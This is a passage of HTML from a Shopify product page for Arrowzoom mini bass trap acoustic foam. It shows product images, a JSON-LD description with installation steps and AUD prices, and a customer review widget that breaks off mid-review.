    src="//arrowzoom.com/cdn/shop/products/bass-trap-black-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104045121.jpg?v=1670270400&width=1445"
    alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Black / 4"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32335836643616"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/bass-trap-burgundy-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104307265.jpg?v=1670270399&width=550 550w,//arrowzoom.com/cdn/shop/products/bass-trap-burgundy-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104307265.jpg?v=1670270399 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/bass-trap-burgundy-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104307265.jpg?v=1670270399&width=1445"
    alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy / 4"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32335836774688"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/bass-trap-burgundy-12-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104077889.jpg?v=1670270395&width=550 550w,//arrowzoom.com/cdn/shop/products/bass-trap-burgundy-12-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104077889.jpg?v=1670270395 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/bass-trap-burgundy-12-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104077889.jpg?v=1670270395&width=1445"
    alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy / 12"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32335853093152"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/bass-trap-burgundy-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104405569.jpg?v=1670270388&width=550 550w,//arrowzoom.com/cdn/shop/products/bass-trap-burgundy-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104405569.jpg?v=1670270388 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/bass-trap-burgundy-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104405569.jpg?v=1670270388&width=1445"
    alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy / 8"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32335853453600"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/bass-trap-black-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104143425.jpg?v=1670270385&width=550 550w,//arrowzoom.com/cdn/shop/products/bass-trap-black-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104143425.jpg?v=1670270385 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/bass-trap-black-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104143425.jpg?v=1670270385&width=1445"
    alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Black / 8"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32335853584672"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104372801.jpg?v=1670270224&width=550 550w,//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104372801.jpg?v=1670270224 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104372801.jpg?v=1670270224&width=1445"
    alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32335853879584"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/bass-trap-black-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104012353.jpg?v=1670270222&width=550 550w,//arrowzoom.com/cdn/shop/products/bass-trap-black-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104012353.jpg?v=1670270222 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/bass-trap-black-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104012353.jpg?v=1670270222&width=1445"
    alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Black / 24"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32335854010656"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/bass-trap-burgundy-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104340033.jpg?v=1670270218&width=550 550w,//arrowzoom.com/cdn/shop/products/bass-trap-burgundy-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104340033.jpg?v=1670270218 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/bass-trap-burgundy-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104340033.jpg?v=1670270218&width=1445"
    alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy / 24"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32335854076192"
  >
<deferred-media class="deferred-media media global-media-settings global-media-settings--no-shadow" style="padding-top: min(calc(100vh - 12rem), 56.49717514124294%)" data-media-id="35446863429920"><button id="Deferred-Poster-Modal-35446863429920" class="deferred-media__poster" type="button">
      <span class="deferred-media__poster-button motion-reduce"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</span>
      <img
        srcset="//arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?v=1696815801&width=288 288w,
                
                
                
                //arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?v=1696815801 480w"
        src="//arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?crop=center&height=550&v=1696815801&width=550"
        sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="576"
        height="432.0"
        alt=""
      >
    </button>
    <template><iframe frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="allowfullscreen" class="js-youtube" loading="lazy" src="https://www.youtube.com/embed/c0tibhIVJbU?autoplay=1&amp;controls=1&amp;enablejsapi=1&amp;loop=1&amp;modestbranding=1&amp;origin=https%3A%2F%2Farrowzoom.com%2Fen-au&amp;playlist=c0tibhIVJbU&amp;playsinline=1&amp;rel=0" title="Arrowzoom Mini Bass Trap Series Solid Colors KK1133"></iframe>
</template></deferred-media></div>
  </div>
</product-modal>


  
 <script src="//arrowzoom.com/cdn/shop/t/92/assets/product-modal.js?v=52128055760098790431764303105" defer="defer"></script>
    <script src="//arrowzoom.com/cdn/shop/t/92/assets/media-gallery.js?v=21621056841727037201764303104" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE(){const n=window.navigator.userAgent,i=n.indexOf("MSIE "),e=n.indexOf("Trident/");return i>0||e>0}

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25976882463008__main input[name="id"]');const noScriptInputWrapper = document.createElement('div');const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25976882463008__main"]') || document.querySelector('variant-selects[data-section="template--25976882463008__main"]'); noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25976882463008__main'
      ).textContent; variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML; document.querySelector('#Variants-template--25976882463008__main').addEventListener('change', function (event) { hiddenInput.value = event.currentTarget.value; }); });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Arrowzoom Mini Bass Trap Series Solid Colors KK1133",
      "url": "https:\/\/arrowzoom.com\/en-au\/products\/arrowzoom-mini-bass-trap-series-solid-colors-kk1133",
      "image": [
          "https:\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-black-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104110657.jpg?v=1670270566\u0026width=1920"
        ],
      "description": "Arrowzoom Mini Bass Trap: Product Description \u0026amp; Complete Guide\nArrowzoom Mini Bass Trap is the best soundproofing solution to absorb low-frequency sound energy. Acoustic Bass Trap can create the greatest sound attenuation with minimum space.\n \nShould You Install Mini Bass Traps In Your Room?\n\nSuitable for recording studios, band rehearsal studios, and large music studios.\nExtremely effective at taming common problems such as room modes, standing waves, flutter echo and speaker boundary interference response.\nThe reason they are so versatile is they offer excellent broadband absorption, meaning they work across the entire frequency spectrum\nIdeal for use in recording studios, home theaters and karaoke room\n\n \nFeatures \u0026amp; Highlights of Acoustic Mini Bass Trap:\n\n✅ High density\nAcoustic cell structure is designed to maximize noise absorption.\n✅ Amazing Material\nSound-Absorbing Foam Made by Imported High Quality Foam. Best sound deadening to smooth the sound of your room.\n\n✅ Improve Acoustic Quality\nWith our improved design for the acoustic Multi-Cut Bass Trap, you can enjoy yourself without creating noise. Do not hesitate to create your own private space by installing our soundproofing foam.\n\n✅ Easy to install\nScissors, elco, staples, tacks, nails, glue\n✅ Non-Toxic\nAll our acoustic panels are non-toxic and environment friendly.\n✅ Fire-Retardant Foam\nAcoustic foam is fire-retardant. It stops fire from spreading and reduces its intensity.\n \nBefore \u0026amp; After Installed Acoustic Mini Bass Trap\nArrowzoom Soundproof Foam Sound Test\nIn this video, it shows the acoustic test comparison after installed acoustic pyramid across room types: Music Studio, Home Theater, Meeting Room, Indoor Stadium, and Sound Insulation \u0026amp; Vibration\n\n\nTechnical Data Sheet\nSTC (Sound Transmission Class), is a numerical rating of how effective a material is at blocking the transmission of sound through itself. This rating generally applies to hard materials like rubberized sound barriers, concrete, brick and drywall but also applies to a much lesser degree to softer materials like mineral fiber (although it isn’t tested by itself; it’s tested as part of a wall system to verify its effectiveness).\n \n \n\nHow To Install Acoustic Panel Step by Step\nFollow the guidelines below to install acoustic panels to your walls step by step.\n\n\nStep 1: Restore Vacuumed Acoustical Treatment Foam\nFollow the instruction in this video to extract the acoustic foam\n\nStep 2: Locate the Acoustic Foam For Outline\nLay the Studio Foam out for your specific application. Keep in mind that you want the foam evenly distributed throughout the room.\n\n\n\nStep 3: Mark \u0026amp; Resize the Acoustic Foam To Best Fit\n\n\nMeasure the designated areas that need to be field cut on the foam and make the appropriate cuts (examples would be around beams, doorways, or if a short piece is needed). After all the pieces have been field cut, put the material back in the appropriate position on the wall or ceiling and lightly mark the bottom and side of where each piece will be lightly with a pencil to ensure straight application.\n\n\nStep 4: Apply Arrowzoom Tape or Glue the Acoustic Foam with Adhesive Spray\nThere are two ways to put the acoustic foams on the designated wall.\nMethod 1: Use Arrowzoom Sticky Double Sided Tape. Each foam should use 4 tapes. One for each corner. Once you peel off the sticker, the Acoustic Foams should easily sticky to the surface of your choice.\n\n\nMethod 2: Glue each piece individually with PL Polyurethane Construction Adhesive. Create a perimeter around the outside of the material staying 1 1\/2\" away from the edge. Create an X pattern across the center of the material.\n(Note: Due to Shipping Reason, we do not sell Glue)\n\n\nStep 5: Hang the Acoustic Foam With The Marked Line\n\n\nLine up the materials on marked lines from Step 3 and press firmly against the material compressing the foam. Repeat step for remaining pieces of foam.\n \n\nCan I Compare The Soundproof Effect In Different Room Settings?\n\n\nIf you would like to hear the sound comparison difference in different room settings, you can check out our case study for real-life applications.\n \n\nTechnical Specification:\nColor:\nBlack \/ Burgundy\nSize \u0026amp; Dimension:\n\n\n\n12 X 12 X 24 cm (4.7 X 4.7 X 9.4 in)\n\n\n\n\nNOTE:\n\n\n\n\nActual color may slightly differ depends on monitor settings.\n\n\nWe may split your order into multiple shipments for postage. And due to shipping requirements, we compressed (vacuum sealed) the acoustic foam for easy shipping.\n\n\nPlease kindly give up until 24 to 48 hours for the foam to restore its normal size.\n\n\n\n\n",
      "sku": "KK1133-2-BK-24-12",
      "brand": {
        "@type": "Brand",
        "name": "Arrowzoom"
      },
      "offers": [{
            "@type" : "Offer","sku": "KK1133-2-BK-24-12","availability" : "http://schema.org/InStock",
            "price" : 15.0,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/arrowzoom.com\/en-au\/products\/arrowzoom-mini-bass-trap-series-solid-colors-kk1133?variant=32343481548865"
          },
{
            "@type" : "Offer","sku": "KK1133-4-BK-24-12","availability" : "http://schema.org/InStock",
            "price" : 30.0,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/arrowzoom.com\/en-au\/products\/arrowzoom-mini-bass-trap-series-solid-colors-kk1133?variant=32343481843777"
          },
{
            "@type" : "Offer","sku": "KK1133-8-BK-24-12","availability" : "http://schema.org/InStock",
            "price" : 45.0,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/arrowzoom.com\/en-au\/products\/arrowzoom-mini-bass-trap-series-solid-colors-kk1133?variant=32343481909313"
          },
{
            "@type" : "Offer","sku": "KK1133-12-BK-24-12","availability" : "http://schema.org/InStock",
            "price" : 59.0,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/arrowzoom.com\/en-au\/products\/arrowzoom-mini-bass-trap-series-solid-colors-kk1133?variant=32343482007617"
          },
{
            "@type" : "Offer","sku": "KK1133-24-BK-24-12","availability" : "http://schema.org/InStock",
            "price" : 104.0,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/arrowzoom.com\/en-au\/products\/arrowzoom-mini-bass-trap-series-solid-colors-kk1133?variant=32343472734273"
          },
{
            "@type" : "Offer","sku": "KK1133-2-BU-24-12","availability" : "http://schema.org/InStock",
            "price" : 15.0,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/arrowzoom.com\/en-au\/products\/arrowzoom-mini-bass-trap-series-solid-colors-kk1133?variant=32343481581633"
          },
{
            "@type" : "Offer","sku": "KK1133-4-BU-24-12","availability" : "http://schema.org/InStock",
            "price" : 30.0,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/arrowzoom.com\/en-au\/products\/arrowzoom-mini-bass-trap-series-solid-colors-kk1133?variant=32343481614401"
          },
{
            "@type" : "Offer","sku": "KK1133-8-BU-24-12","availability" : "http://schema.org/InStock",
            "price" : 45.0,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/arrowzoom.com\/en-au\/products\/arrowzoom-mini-bass-trap-series-solid-colors-kk1133?variant=32343481942081"
          },
{
            "@type" : "Offer","sku": "KK1133-12-BU-24-12","availability" : "http://schema.org/InStock",
            "price" : 59.0,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/arrowzoom.com\/en-au\/products\/arrowzoom-mini-bass-trap-series-solid-colors-kk1133?variant=32343481974849"
          },
{
            "@type" : "Offer","sku": "KK1133-24-BU-24-12","availability" : "http://schema.org/InStock",
            "price" : 104.0,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/arrowzoom.com\/en-au\/products\/arrowzoom-mini-bass-trap-series-solid-colors-kk1133?variant=32343472767041"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25976882463008__related-products" class="shopify-section section"><style data-shopify>.section-template--25976882463008__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25976882463008__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--25976882463008__related-products-padding isolate"
    data-url="/en-au/recommendations/products?section_id=template--25976882463008__related-products&product_id=4645880004673&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--25976882463008__17434945018489e76d" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AQktBQjNUaFJDVTczU__judge_me_reviews_review_widget_WjWMaK" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Arrowzoom Mini Bass Trap Series Solid Colors KK1133'
    data-id='4645880004673'
    data-product-id='4645880004673'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="41"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AQktBQjNUaFJDVTczU__judge_me_reviews_review_widget_WjWMaK"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2025-10-20T04:45:36Z' data-average-rating='4.85' data-number-of-reviews='253' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/1540/7215/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234163265.jpg?v=1670270932'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 4.85 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 253 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='215' data-percentage='85'>  <div class='jdgm-histogram__star' role='button' aria-label="85% (215) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 85%;'> </div> </div> <div class='jdgm-histogram__percentage'>85%</div> <div class='jdgm-histogram__frequency'>(215)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='38' data-percentage='15'>  <div class='jdgm-histogram__star' role='button' aria-label="15% (38) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 15%;'> </div> </div> <div class='jdgm-histogram__percentage'>15%</div> <div class='jdgm-histogram__frequency'>(38)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div> <div class='jdgm-gallery' data-url='reviews/reviews_for_widget' data-per-page='10'> <div class='jdgm-gallery-data jdgm-hidden' data-json='[{&quot;uuid&quot;:&quot;7b00ec7f-ff75-4ec1-99d7-395aa3bd8f5a&quot;,&quot;reviewer_name&quot;:&quot;Rosetta Runte&quot;,&quot;title&quot;:&quot;&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eThe corners are normal, before hanging, everything was soaked, they dried up.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2019-11-21 08:21:00 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/arrowzoom/1611629182__0__f342RJVb__U95612b8665dd4fef8f98d0e2b1606c7bV__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/arrowzoom/1611629182__0__f342RJVb__U95612b8665dd4fef8f98d0e2b1606c7bV__original.jpg?auto=format&quot;},{&quot;compact&quot;:&quot;https://judgeme.imgix.net/arrowzoom/1611629182__1__KCfszKUG__Ud354f33779434706852563b7dd2d23e5t__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/arrowzoom/1611629182__1__KCfszKUG__Ud354f33779434706852563b7dd2d23e5t__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;d2ac084c-dab8-434d-893c-6bd04ca9ee2c&quot;,&quot;reviewer_name&quot;:&quot;Conny&quot;,&quot;title&quot;:&quot;Just what i need&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eI was hesitant ordering at first but when it arrived, i was surprised with the quality and use of the foam. I didn&#39;t expect it to be this good! I found it perfect for what i need. Thank you arrowzoom!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;(London, GB)&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2019-11-19 18:33:05 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/arrowzoom/1611629182__0__WxbhoI4u__1574217187__71BF1ubfJdL__original__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/arrowzoom/1611629182__0__WxbhoI4u__1574217187__71BF1ubfJdL__original__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;5458e1b2-9ed0-40a3-b88b-c44630c376b6&quot;,&quot;reviewer_name&quot;:&quot;Tyrel Bergnaum&quot;,&quot;title&quot;:&quot;&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eNew 2 Pcs Bundle Black Bass Trap Acoustic Panels Sound Absorption Studio Soundproof Foam 2 Colors KK1133\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2019-10-30 00:40:00 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/arrowzoom/1611629183__0__-adPB11A__Ua55e63fdc6814d14ae6127cf880c650a8__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/arrowzoom/1611629183__0__-adPB11A__Ua55e63fdc6814d14ae6127cf880c650a8__original.jpg?auto=format&quot;},{&quot;compact&quot;:&quot;https://judgeme.imgix.net/arrowzoom/1611629184__1__b0NlJmdz__U1f9857b04f614a1ea057fe1157255f27E__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/arrowzoom/1611629184__1__b0NlJmdz__U1f9857b04f614a1ea057fe1157255f27E__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;d47a7bce-8629-4587-b630-21026af6e5bc&quot;,&quot;reviewer_name&quot;:&quot;Lesly Wyman&quot;,&quot;title&quot;:&quot;&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eNew 8 Pcs Bundle Black Bass Trap Acoustic Panels Sound Absorption Studio Soundproof Foam 2 Colors KK1133\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2019-10-30 00:40:00 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/arrowzoom/1611629183__0__-TC_hHmw__Ua55e63fdc6814d14ae6127cf880c650a8__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/arrowzoom/1611629183__0__-TC_hHmw__Ua55e63fdc6814d14ae6127cf880c650a8__original.jpg?auto=format&quot;},{&quot;compact&quot;:&quot;https://judgeme.imgix.net/arrowzoom/1611629185__1__3yozdqyH__U1f9857b04f614a1ea057fe1157255f27E__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/arrowzoom/1611629185__1__3yozdqyH__U1f9857b04f614a1ea057fe1157255f27E__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;60b74a0f-8eb6-4a23-a733-31cd05dd1acf&quot;,&quot;reviewer_name&quot;:&quot;Tyrique Haag&quot;,&quot;title&quot;:&quot;&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eNew 8 Pcs Bundle Black Bass Trap Acoustic Panels Sound Absorption Studio Soundproof Foam 2 Colors KK1133\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2019-10-24 05:33:00 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/arrowzoom/1611629183__0__QyzS5BbD__Uf363c8fb98b742a6bdfe9327b2433f89K__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/arrowzoom/1611629183__0__QyzS5BbD__Uf363c8fb98b742a6bdfe9327b2433f89K__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;38267808-038c-4ec6-8acd-d76fdc75145c&quot;,&quot;reviewer_name&quot;:&quot;Arvid Schultz&quot;,&quot;title&quot;:&quot;&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eNew 12 Pcs Bundle Black Bass Trap Acoustic Panels Sound Absorption Studio Soundproof Foam 2 Colors KK1133\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2019-10-23 04:47:00 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/arrowzoom/1611629181__0__UjZ-1gYp__Ud941461fb70f422785439fe567c5b8c6a__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/arrowzoom/1611629181__0__UjZ-1gYp__Ud941461fb70f422785439fe567c5b8c6a__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;e01596f4-edc4-4696-a5a1-db84c48cb420&quot;,&quot;reviewer_name&quot;:&quot;Joanne Towne&quot;,&quot;title&quot;:&quot;&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eNew 8 Pcs Bundle Black Bass Trap Acoustic Panels Sound Absorption Studio Soundproof Foam 2 Colors 